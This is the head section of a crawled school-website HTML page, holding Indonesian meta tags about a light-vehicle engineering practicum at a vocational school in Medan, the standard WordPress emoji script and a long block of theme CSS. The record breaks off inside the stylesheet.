

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smkgelorajayanusantara.sch.id/praktik-teknik-kendaraan-ringan-smk-gelora-jaya-nusantara/
body_size: 74751
content:
<!DOCTYPE html>
<html lang="id">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
		
		<meta name="description" content="Siswa SMK Gelora Jaya Nusantara Medan, melakukan praktikum Kejuruan TEKNIK KENDARAAN RINGAN, praktikum tersebut dilaksanakan didalam laboraturium Teknik Mesin SMK Gelora Jaya Nusantara. Diberlakukannya praktikum tersebut untuk meningkatkan skill terhadap siswa siswi Teknik KENDARAAN RINGAN SMK Gelora Jaya Nusantara Medan, dan juga untuk membangkitkan semangat siswa siswi dalam belajar kejuruan di SMK Gelora Jaya Nusantara Medan. &nbsp;" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="website" />
<meta property="og:title" content="PRAKTIK TEKNIK KENDARAAN RINGAN SMK GELORA JAYA NUSANTARA" />
<meta property="og:description" content="Siswa SMK Gelora Jaya Nusantara Medan, melakukan praktikum Kejuruan TEKNIK KENDARAAN RINGAN, praktikum tersebut dilaksanakan didalam laboraturium Teknik Mesin SMK Gelora Jaya Nusantara. Diberlakukannya praktikum tersebut untuk meningkatkan skill terhadap siswa siswi Teknik KENDARAAN RINGAN SMK Gelora Jaya Nusantara Medan, dan juga untuk membangkitkan semangat siswa siswi dalam belajar kejuruan di SMK Gelora Jaya Nusantara Medan. &nbsp;" />
<meta property="og:url" content="https://www.smkgelorajayanusantara.sch.id/praktik-teknik-kendaraan-ringan-smk-gelora-jaya-nusantara?page&amp;name=praktik-teknik-kendaraan-ringan-smk-gelora-jaya-nusantara" />
<meta property="og:site_name" content="SMK Gelora Jaya Nusantara Medan" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PRAKTIK TEKNIK KENDARAAN RINGAN SMK GELORA JAYA NUSANTARA" />
<meta name="twitter:description" content="Siswa SMK Gelora Jaya Nusantara Medan, melakukan praktikum Kejuruan TEKNIK KENDARAAN RINGAN, praktikum tersebut dilaksanakan didalam laboraturium Teknik Mesin SMK Gelora Jaya Nusantara. Diberlakukannya praktikum tersebut untuk meningkatkan skill terhadap siswa siswi Teknik KENDARAAN RINGAN SMK Gelora Jaya Nusantara Medan, dan juga untuk membangkitkan semangat siswa siswi dalam belajar kejuruan di SMK Gelora Jaya Nusantara Medan. &nbsp;" />
<meta property="og:image" content="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/share.jpg" /><meta property="og:image:secure_url" content="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/share.jpg" /><meta name="twitter:image" content="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/share.jpg" /><title>PRAKTIK TEKNIK KENDARAAN RINGAN SMK GELORA JAYA NUSANTARA &#8211; SMK Gelora Jaya Nusantara Medan</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMK Gelora Jaya Nusantara Medan &raquo; Feed" href="https://www.smkgelorajayanusantara.sch.id/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smkgelorajayanusantara.sch.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smkgelorajayanusantara.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sekolahpro-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/css/sekolahpro-public.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-style-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/style.css?ver=224754' type='text/css' media='all' />
<style id='mading-style-inline-css' type='text/css'>
	
	.op_header {
		background: #ffffff;
	}
	.op_header a,
	.thisnav li:has(ul):after {
		color: #333333;
	}
	.thisnav .accordion li:hover,
    .thisnav .accordion li.current-menu-item {
		border-right: 2px solid #333333;
	}
	.op_topscroll,
	.op_school {
		background: #ffffff;
		color: #333333;
	}
	.op_s_input input,
	.op_s_select select,
	.op_dot,
	.op_opmenu,
	.op_school a {
		background: #eeeeee;
		color: #333333;
	}
	.op_call {
		background: #001188;
		color: #ffffff;
	}
	.awesome .op_call a {
		color: #ffffff;
	}
	.op_event {
		background: #eeeeee;
		color: #333333;
	}
	.op_event:hover .op_ev_title span:after,
    .op_next .op_ev_title span:after {
        background: #eeeeee;
	}
	.op_event:hover .op_ev_title span:before,
    .op_next .op_ev_title span:before {
		border-color: #eeeeee;
	}
	.op_ev_title a,
	.op_ev_date span:first-child {
		color: #333333;
	}
	.op_ev_title span {
		border: 1px solid #333333;
	}
	.op_ev_title span:before {
		border-color: #333333;
	}
	
	.op_ev_title span:after,
	.op_ev_date:before {
        background: #333333;
	}
	.op_event:hover .op_ev_title span,
    .op_next .op_ev_title span {
		background: #001188;
		border: 1px solid #001188;
	}
	.op_ev_date span:last-child,
	.op_prev .op_ev_time span:last-child {
        color: #001188;
	}
	
	.op_umum,
	.op_pg_head span {
        background: #001188;
		color: #ffffff;
	}
	.op_pg_box h4 a {
		color: #ffffff;
	}
	.op_pg_link {
		color: #ffffff;
	}
	.op_pg_head:after,
	.op_pg_head span:after {
		background: #001188;
	}
	
	.op_news {
		background: #eeeeee;
		color: #333333;
	}
	.op_nw_author i,
	.op_nw_open {
		background: #001188;
		color: #eeeeee;
	}
	.op_nw_head:before,
	.op_nw_share a:before {
        background: #333333;
	}
	.op_nw_head a,
	.op_nw_share i {
		color: #333333;
	}
	.op_nw_share i.i_share {
		color: #001188;
	}
	.op_quote {
		background: #eeeeee;
		color: #333333;
	}
	
	.top_in_right,
	.info_sch span {
        background: #ffffff;
		color: #333333;
	}
	.top_in_right:before,
	.col_mail:after {
		background: #009988;
	}
	.top_in_right:after,
	.col_address:after {
		background: #001188;
	}
	.col_mail a,
	.top_in_right .mas_post h3 a {
		color: #333333;
	}
	.coloring i {
		color: #001188;
	}
	
	.op_guru_top {
		background: #001188;
		color: #eeeeee;
	}
	.op_gr_img {
        background: #ffcc33;
        color: #001188;
        border: 3px solid #001188;
	}
	.op_tea,
	.op_tea_head:after,
	.op_tea_head span,
	.op_tea_head span:after {
		background: #ffcc33;
	}
	.op_tea,
	.op_tea_link,
	.op_tea_head span,
	.op_tea_box h4 a {
        color: #001188;
	}
	
	.op_press {
        background: #eeeeee;
        color: #333333;
	}
	.op_pr_list a,
	.op_pr_list a i {
        color: #333333;
	}
	.op_press h4 a {
        color: #001188;
	}
	.op_pr_list:hover a i {
        background: #001188;
        color: #eeeeee;
	}
	
	.op_keg {
        background: #eeeeee;
	}
	.facility .op_keg_ttl span {
        background: #001188;
		color: #eeeeee;
	}
	
	.op_fas {
        background: #001188;
        color: #ffffff;
	}
	.op_fas_list a,
	.op_fas_list a i {
        color: #ffffff;
	}
	.op_fas h4 a {
        color: #ffcc33;
	}
	.op_fas_list:hover a i {
        background: #ffcc33;
        color: #001188;
	}
	.op_al_top {
		background: #ffcc33;
		color: #001188;
	}
	.op_al_top a {
		color: #001188;
	}
	.op_gv_top {
		background: #eeeeee;
		color: #333333;
	}
	.op_gal_link {
		border: 5px solid #eeeeee;
		background: #001188;
		color: #eeeeee;
	}
	
	.op_gu_box,
	.op_ar_box,
	.awesome .submit_button, 
	.awesome .log_close a,
	.frontend__post,
	.frontend__post input[type="file"],
	.op_sr_box {
		background: #f7f7f7;
		color: #333333;
	}
	.gu_pic,
	.op_guru_all,
	.al_pic,
	.single_author i,
	.awesome .login_in,
	.alumni_head,
	.frontend__post input[type="submit"],
	.down_down {
		background: #001188;
		color: #f7f7f7; 
	}
	.awesome .formim a {
		color: #f7f7f7;
	}
	.gu_info {
		color: #333333;
	}
	
	.archive .op_news,
	.content_big .widget_block,
	.op_all_alumni,
	.single_box,
	.single_bread,
	.single_view,
	.op_related,
	.rel_title,
	.op_tab_siswa {
		background: #f7f7f7;
		color: #333333;
	}
	.single_cat:hover .cat_link,
	.single_cat .cat_link:after {
		background: #f7f7f7;
	}
	.text_link {
		color: #f7f7f7;
	}
	.single_cat .cat_link:before {
		border-color: #f7f7f7;
	}
	.single_cat:hover .cat_link:after {
		background: #001188;
	}
	.single_cat:hover .cat_link:before  {
		border-color: #001188;
	}
	.archive .op_nw_author i,
	.archive .op_nw_open,
	.archive .op_ar_add a.download {
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_nw_head:before,
	.archive .op_nw_share a:before {
        background: #333333;
	}
	.archive .op_news .op_nw_head a,
	.archive .op_nw_share i,
	.op_sos_alumni a,
	.rel_right h3 a,
	.single_share i,
	.op_sg_event.op_prev span:first-child,
	.op_gu_float a {
		color: #333333;
	}
	.archive .op_nw_share i.i_share,
	.content_big .widget_block a,
	.op_ar_add a,
	.archive .op_news a,
	.op_ar_box a,
	.breadcrumbs a,
	.single_view i,
	.rel_right span.exp,
	.single_share i.i_share,
	.op_sg_event.op_prev,
	.op_tab_siswa a {
		color: #001188;
	}
	.awesome .pagination a {
		background: #f7f7f7;
		color: #333333;
	}
	.op_sg_event.op_next {
		background: #333333;
		color: #f7f7f7;
	}
	.awesome .pagination a.active {
		background: #f7f7f7;
		color: #001188;
	}
	.op_pic_alumni span {
		border: 4px solid #f7f7f7;
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_pel,
	.single_cat {
		background: #001188;
		color: #f7f7f7;
	}
	.archive .op_news a.op_mat_kel,
	.awesome .comment-reply-link,
	.awesome .comment-form #submit {
		background: #333333;
		color: #f7f7f7;
	}
	.single_tag a {
		border: 1px solid #001188;
		color: #333333;
	}
	.single_cat .cat_link {
		border: 1px solid #f7f7f7;
		background: #001188;
	}
	
	.awesome .widget_box-inner {
		background: #f7f7f7;
		color: #333333;
	}
	.awesome .widget_box-inner a {
		color: #001188;
	}
	.awesome .to_top {
		background: #001188;
		color: #f7f7f7;
	}
	.thisnav .accordion li a span {
		background: #001188;
		color: #ffffff;
	}
	
	
	.mag_bot,
	.bot_right {
		background: #eeeeee;
	}
	.mag_bot,
	.mgz_input input,
	.mgz_select select,
	.bot_right {
		color: #222222;
	}
	.open_menu:before {
		border-top: 2px solid #222222;
	}
	.open_menu:after {
		border-bottom: 2px solid #222222;
	}
	.mgz_button button,
	.botclose {
		background: #001188;
		color: #eeeeee;
	}
	.mag_run:before {
		background: #eeeeee;
	}
	.mag_run {
		color: #001188;
	}
	
	.sch_infosekolah {
		background: #ffffff;
		color: #222222;
	}
	.sch_info {
		background: #001188;
		color: #ffffff;
	}
	.mag_master {
		background: #ffffff;
		color: #222222;
	}
	.mas_loop {
		background: #ffffff;
		color: #222222;
		border-bottom-color: #001188;
	}
	.mas_post h3 a {
		color: #222222;
	}
	.mas_get:before {
		background: #222222;
	}
	.mas_title {
		background: #001188;
		color: #ffffff;
	}
	
	.mag_news {
		background: #ffffff;
	}
	.news_loop {
		background: #ffffff;
		color: #222222;
	}
	.news_title,
	.news_all {
		color: #ffffff;
	}
	.news_post h3 a {
		color: #222222;
	}
	.news_title {
		background: #222222;
		color: #ffffff;
	}
	.news_all {
		background: #001188;
		color: #ffffff;
	}
	
	.blog_news.mag_news {
		background: #ffcc33;
	}
	.blog_news .news_loop {
		background: #ffcc33;
		color: #222222;
	}
	.blog_news .news_title,
	.blog_news .news_all {
		color: #ffcc33;
	}
	.blog_news .news_post h3 a {
		color: #222222;
	}
	.blog_news .news_title {
		background: #222222;
		color: #ffcc33;
	}
	.blog_news .news_all {
		background: #001188;
		color: #ffcc33;
	}
	
	.mag_event {
		background: #001188;
		color: #ffffff;
	}
	.table_agenda .btn a {
		color: #ffffff;
		border: 1px solid #ffcc33;
	}
	.eve_near h4 span {
		background: #ffcc33;
		color: #001188;
	}
	.eve_near h4 a {
		border: 1px solid #ffcc33;
        color: #ffcc33;
	}
	.table_agenda span:first-child {
		color: #ffcc33;
	}
	
	.mag_umum {
		background: #ffffff;
		color: #222222;
	}
	
	.peng_loop:before {
		background: #222222;
	}
	.peng_time {
		border: 2px solid #001188;
		color: #001188;
	}
	.peng_link {
		border: 2px solid #001188;
		background: #001188;
		color: #ffffff;
	}
	.mag_quotes {
		background: #ffffff;
		color: #001188;
	}
	.quoteslide .splide__slide span {
		color: #222222;
	}
	.mag_guru {
		background: #ffffff;
	}
	.mgz_guru {
		background: linear-gradient(rgba(0, 0, 0, 0), #001188);
	}
	.mgz_guru,
	.mgz_guru a {
		color: #ffffff;
	}
	
	.mag_fas {
		background: #eeeeee;
	}
	.other_pres h4 a {
		color: #222222;
	}
	.tablinks {
		background: #eeeeee;
	}
	.tablinks.ext {
		border: 1px solid #001188;
		color: #001188;
	}
	.tablinks.fas {
		border: 1px solid #dd3355;
		color: #dd3355;
	}
	.tablinks.pres {
		border: 1px solid #111111;
		color: #111111;
	}
	.tablinks.ext.active {
		background: #001188;
		color: #eeeeee;
	}
	.tablinks.fas.active {
		background: #dd3355;
		color: #eeeeee;
	}
	.tablinks.pres.active {
		background: #111111;
		color: #eeeeee;
	}
	.mag_gal {
		background: #ffffff;
	}
	.gal_loop span {
		background: #001188;
		color: #ffffff;
	}
	.mag_vid {
		background: #ffffff;
	}
	.vid_title span {
		background: #222222;
		color: #ffffff;
	}
	.vid_all {
		background: #001188;
		color: #ffffff;
	}
	.mag_alumni,
	.alumni_pro i {
		background: #ffffff;
		color: #222222;
	}
	.al_link,
	.alumni_year span {
		background: #001188;
		color: #ffffff;
	}
	.alumni_pro {
		background: #222222;
		color: #ffffff;
	}
	.magazine .mag_box,
	.magazine .login_in,
	.magazine .right__thecontent input,
	.magazine .logajax input,
	.magazine .search_something,
	.magazine .search_something input,
	.magazine .mag_rside .widget_block {
		background: #ffffff;
		color: #444444;
	}
	.art_meta h2 a {
        color: #001188;		
	}
